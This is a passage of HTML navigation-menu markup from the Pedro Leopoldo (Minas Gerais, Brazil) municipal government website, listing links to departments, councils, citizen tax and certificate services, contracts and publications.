		<li id="menu-item-3155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3155"><a href="http://pedroleopoldo.mg.gov.br/?page_id=172" style=";--kubio-menu-item-depth:2">Assessoria Executiva</a></li>
		<li id="menu-item-9691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9691"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9677" style=";--kubio-menu-item-depth:2">Governo</a></li>
		<li id="menu-item-9693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9693"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9672" style=";--kubio-menu-item-depth:2">Controladoria</a></li>
		<li id="menu-item-3156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3156"><a href="http://pedroleopoldo.mg.gov.br/?page_id=173" style=";--kubio-menu-item-depth:2">Bem estar</a></li>
		<li id="menu-item-3157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="http://pedroleopoldo.mg.gov.br/?page_id=174" style=";--kubio-menu-item-depth:2">Desenvolvimento Social</a></li>
		<li id="menu-item-3158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="http://pedroleopoldo.mg.gov.br/?page_id=175" style=";--kubio-menu-item-depth:2">Educação</a></li>
		<li id="menu-item-3152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3152"><a href="http://pedroleopoldo.mg.gov.br/?page_id=178" style=";--kubio-menu-item-depth:2">Infraestrutura</a></li>
		<li id="menu-item-3153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3153"><a href="http://pedroleopoldo.mg.gov.br/?page_id=179" style=";--kubio-menu-item-depth:2">Planejamento Urbano</a></li>
		<li id="menu-item-9692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9692"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9674" style=";--kubio-menu-item-depth:2">Procuradoria Municipal</a></li>
		<li id="menu-item-3151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3151"><a href="http://pedroleopoldo.mg.gov.br/?page_id=177" style=";--kubio-menu-item-depth:2">Meio Ambiente</a></li>
		<li id="menu-item-3154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3154"><a href="http://pedroleopoldo.mg.gov.br/?page_id=180" style=";--kubio-menu-item-depth:2">Saúde</a></li>
		<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7788"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7783" style=";--kubio-menu-item-depth:2">Segurança Pública</a></li>
	</ul>
</li>
	<li id="menu-item-3175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3175"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1020" style=";--kubio-menu-item-depth:1">Contas Públicas</a></li>
	<li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3040"><a style=";--kubio-menu-item-depth:1"><span>Conselhos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-29544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29544"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29542" style=";--kubio-menu-item-depth:2">Conselho Municipal de Esporte </a></li>
		<li id="menu-item-22337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22337"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22332" style=";--kubio-menu-item-depth:2">Conselho Municipal de Educação</a></li>
		<li id="menu-item-22338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22338"><a href="http://pedroleopoldo.mg.gov.br/?page_id=22334" style=";--kubio-menu-item-depth:2">Conselho de Igualdade Racial</a></li>
		<li id="menu-item-20781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20781"><a href="http://pedroleopoldo.mg.gov.br/?page_id=20778" style=";--kubio-menu-item-depth:2">Conselho LGBTQIA+</a></li>
		<li id="menu-item-19753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19753"><a href="http://pedroleopoldo.mg.gov.br/?page_id=19750" style=";--kubio-menu-item-depth:2">Conselho Municipal do Meio Ambiente</a></li>
		<li id="menu-item-3160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3160"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2113" style=";--kubio-menu-item-depth:2">Conselho Municipal de Assistência Social</a></li>
		<li id="menu-item-3161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3161"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2115" style=";--kubio-menu-item-depth:2">Conselho Municipal dos Direitos da Criança e do Adolescente</a></li>
		<li id="menu-item-3615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2135" style=";--kubio-menu-item-depth:2">Conselho Municipal de Saúde</a></li>
		<li id="menu-item-5017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5017"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1505" style=";--kubio-menu-item-depth:2">Conselho do Patrimônio Natural e Cultural</a></li>
		<li id="menu-item-27640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27640"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27637" style=";--kubio-menu-item-depth:2">Conselho Municipal do Idoso</a></li>
	</ul>
</li>
	<li id="menu-item-7923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7923"><a href="http://pedroleopoldo.mg.gov.br/?page_id=7920" style=";--kubio-menu-item-depth:1">Dados Abertos</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3163"><a href="http://pedroleopoldo.mg.gov.br/?page_id=1158" style=";--kubio-menu-item-depth:1">Ouvidoria</a></li>
	<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3261"><a style=";--kubio-menu-item-depth:1"><span>História</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-26253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26253"><a href="https://pedroleopoldo.mg.gov.br/?page_id=894" style=";--kubio-menu-item-depth:2">Galeria de Prefeitos e Prefeitas</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3260"><a href="http://pedroleopoldo.mg.gov.br/?page_id=759" style=";--kubio-menu-item-depth:2">Legislaturas</a></li>
	</ul>
</li>
	<li id="menu-item-12470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12470"><a href="http://pedroleopoldo.mg.gov.br/?cat=58" style=";--kubio-menu-item-depth:1">Instruções Normativas</a></li>
	<li id="menu-item-3223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3223"><a style=";--kubio-menu-item-depth:1"><span>Legislação Municipal</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3224"><a href="http://pedroleopoldo.mg.gov.br/?page_id=653" style=";--kubio-menu-item-depth:2">Câmara Municipal</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Leis, Decretos e Portarias</a></li>
	</ul>
</li>
	<li id="menu-item-15931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15931"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
</ul>
</li>
<li id="menu-item-3041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3041"><a style=";--kubio-menu-item-depth:0"><span>Cidadão</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-28962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28962"><a href="http://pedroleopoldo.mg.gov.br/?page_id=28959" style=";--kubio-menu-item-depth:1"><span>ITBI</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-29112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29112"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29107" style=";--kubio-menu-item-depth:2">Requerimento Online</a></li>
		<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29104" style=";--kubio-menu-item-depth:2">Informações ITBI</a></li>
		<li id="menu-item-29111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29111"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29109" style=";--kubio-menu-item-depth:2">Certidão Online ITBI</a></li>
	</ul>
</li>
	<li id="menu-item-26608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26608"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li id="menu-item-14237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14237"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-14238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14238"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li id="menu-item-14239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14239"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li id="menu-item-26622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26622"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30124"><a href="http://pedroleopoldo.mg.gov.br/?page_id=30122" style=";--kubio-menu-item-depth:1">Acompanhamento de Emendas</a></li>
	<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3227"><a href="http://a" style=";--kubio-menu-item-depth:1"><span>Concursos e Processos Seletivos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3409"><a href="http://pedroleopoldo.mg.gov.br/?cat=39" style=";--kubio-menu-item-depth:2">Concursos Públicos</a></li>
		<li id="menu-item-8254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8254"><a href="http://pedroleopoldo.mg.gov.br/?cat=14" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Saúde</a></li>
		<li id="menu-item-8255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8255"><a href="http://pedroleopoldo.mg.gov.br/?cat=24" style=";--kubio-menu-item-depth:2">Processos Seletivos &#8211; Desenvolvimento Social</a></li>
		<li id="menu-item-8256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8256"><a href="http://pedroleopoldo.mg.gov.br/?cat=36" style=";--kubio-menu-item-depth:2">Processo Seletivos &#8211; Educação</a></li>
	</ul>
</li>
	<li id="menu-item-5127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5127"><a style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-5126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5126"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li id="menu-item-13119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13119"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo &#8211;  Abertura de Protocolo</a></li>
		<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3164"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li id="menu-item-3042" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3042"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao" style=";--kubio-menu-item-depth:1">Portal do Cidadão e Transparência</a></li>
	<li id="menu-item-13133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13133"><a href="http://ggg" style=";--kubio-menu-item-depth:1"><span>Serviços Públicos</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-13132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13132"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13128" style=";--kubio-menu-item-depth:2">Agendamento de Atendimento – SAC Municipal</a></li>
		<li id="menu-item-21410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21410"><a href="https://portal.directrad.com.br/login" style=";--kubio-menu-item-depth:2">Consulta Raio X &#8211; Paciente</a></li>
		<li id="menu-item-3410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3410"><a target="_blank" rel="noopener" href="http://pedroleopoldo.mg.gov.br/?p=12531" style=";--kubio-menu-item-depth:2">Horário de Ônibus</a></li>
		<li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3147" style=";--kubio-menu-item-depth:2">Iluminação Pública</a></li>
		<li id="menu-item-26325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="http://pedroleopoldo.mg.gov.br/?page_id=26322" style=";--kubio-menu-item-depth:2">Recolhimento de Animais</a></li>
		<li id="menu-item-9886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9886"><a href="http://pedroleopoldo.mg.gov.br/?page_id=9880" style=";--kubio-menu-item-depth:2">Serviços de Lixo e Coleta</a></li>
		<li id="menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15977"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb04f3130ca5%C5%[base64]" style=";--kubio-menu-item-depth:2">Obras Públicas</a></li>
	</ul>
</li>
	<li id="menu-item-3043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3043"><a style=";--kubio-menu-item-depth:1"><span>Sine</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-3239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3239"><a href="http://pedroleopoldo.mg.gov.br/?page_id=3234" style=";--kubio-menu-item-depth:2">Empregos</a></li>
	</ul>
</li>
	<li id="menu-item-11343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11343"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Vagas CEMAI´s</a></li>
</ul>
</li>
<li id="menu-item-3323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3323"><a style=";--kubio-menu-item-depth:0"><span>Contratações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-3324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3324"><a href="http://pedroleopoldo.mg.gov.br/?cat=29" style=";--kubio-menu-item-depth:1">Acordos de Cooperação</a></li>
	<li id="menu-item-26077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26077"><a href="http://pedroleopoldo.mg.gov.br/?cat=130" style=";--kubio-menu-item-depth:1">Termo de Comodato</a></li>
	<li id="menu-item-16553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16553"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbeb94a39f5cd6817a97afc57c86%C4%[base64]" style=";--kubio-menu-item-depth:1">Atas de Registro de Preços</a></li>
	<li id="menu-item-23621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="http://pedroleopoldo.mg.gov.br/?cat=126" style=";--kubio-menu-item-depth:1">Termos de Parceria</a></li>
	<li id="menu-item-16546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16546"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Contratos</a></li>
	<li id="menu-item-3327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3327"><a href="http://pedroleopoldo.mg.gov.br/?cat=32" style=";--kubio-menu-item-depth:1">Convênios</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15477"><a href="http://pedroleopoldo.mg.gov.br/?cat=111" style=";--kubio-menu-item-depth:1">Extratos de Justificativa</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="http://pedroleopoldo.mg.gov.br/?cat=112" style=";--kubio-menu-item-depth:1">Extratos de Termos de Parceiros</a></li>
	<li id="menu-item-3328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3328"><a href="http://pedroleopoldo.mg.gov.br/?cat=33" style=";--kubio-menu-item-depth:1">Termos de Colaboração</a></li>
	<li id="menu-item-3329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3329"><a href="http://pedroleopoldo.mg.gov.br/?cat=34" style=";--kubio-menu-item-depth:1">Termos de Fomento</a></li>
	<li id="menu-item-3330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3330"><a href="http://pedroleopoldo.mg.gov.br/?cat=35" style=";--kubio-menu-item-depth:1">Termos Diversos</a></li>
</ul>
</li>
<li id="menu-item-3198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3198"><a style=";--kubio-menu-item-depth:0"><span>Empresas</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-26604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26604"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb4e6b%C4%[base64]" style=";--kubio-menu-item-depth:1">2º Via e recalculo de guias diversas</a></li>
	<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:1">Serviços</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3243"><a target="_blank" rel="noopener" href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb187e3f0c5%C4%[base64]" style=";--kubio-menu-item-depth:1"><span>Certidões</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-12857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12857"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fbad8cd6440%C4%B16da45dc2a2%C4%B65884f5086d8934%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão de Existência / Inexistência</a></li>
		<li id="menu-item-12856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12856"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb978ef1ce1%C5%A218e19c%C4%[base64]" style=";--kubio-menu-item-depth:2">Certidão Negativa de Débitos</a></li>
	</ul>
</li>
	<li id="menu-item-26621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26621"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb802%C4%B9c417b2c58071dc62c4%C4%[base64]" style=";--kubio-menu-item-depth:1">Dívida Ativa</a></li>
	<li id="menu-item-15960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15960"><a href="http://fffff" style=";--kubio-menu-item-depth:1"><span>Protocolo</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
	<ul class="sub-menu">
		<li id="menu-item-15963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15963"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#[base64]" style=";--kubio-menu-item-depth:2">Abertura e Consulta de Protocolo</a></li>
		<li id="menu-item-15961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="http://pedroleopoldo.mg.gov.br/?page_id=13116" style=";--kubio-menu-item-depth:2">Passo a Passo para  Abertura de Procolo</a></li>
		<li id="menu-item-15962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15962"><a href="http://pedroleopoldo.mg.gov.br/?page_id=2127" style=";--kubio-menu-item-depth:2">Secretaria Municipal de Saúde</a></li>
	</ul>
</li>
	<li id="menu-item-4778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4778"><a href="https://www.nfe-cidades.com.br/" style=";--kubio-menu-item-depth:1">NF-e Cidades ISS</a></li>
	<li id="menu-item-15932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15932"><a href="https://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/" style=";--kubio-menu-item-depth:1">Portal do Cidadão e da Transparência</a></li>
	<li id="menu-item-3218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3218"><a href="http://cidadao.pedroleopoldo.mg.gov.br/portalcidadao/#78c3e513dd43cb27d8a3e2f376196ffc656d7ea577b2c6fb47cce307%C5%A309889dd108%C4%[base64]" style=";--kubio-menu-item-depth:1">Emissão de alvarás</a></li>
</ul>
</li>
<li id="menu-item-3052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3052"><a style=";--kubio-menu-item-depth:0"><span>Publicações</span><svg class="kubio-menu-item-icon" role="img" viewBox="0 0 320 512">	<path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-29717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29717"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29715" style=";--kubio-menu-item-depth:1">Transferências Especiais</a></li>
	<li id="menu-item-27708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27708"><a href="http://pedroleopoldo.mg.gov.br/?page_id=27705" style=";--kubio-menu-item-depth:1">Respostas aos Requerimentos</a></li>
	<li id="menu-item-26224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26224"><a href="http://pedroleopoldo.mg.gov.br/?cat=69" style=";--kubio-menu-item-depth:1">Transição de Governo</a></li>
	<li id="menu-item-29214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29214"><a href="http://pedroleopoldo.mg.gov.br/?page_id=29210" style=";--kubio-menu-item-depth:1"> Extratos das Notificações – Gestão e Finanças</a></li>
	<li id="menu-item-24265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24265"><a href="http://pedroleopoldo.mg.gov.br/?page_id=24260" style=";--kubio-menu-item-depth:1">REURB</a></li>
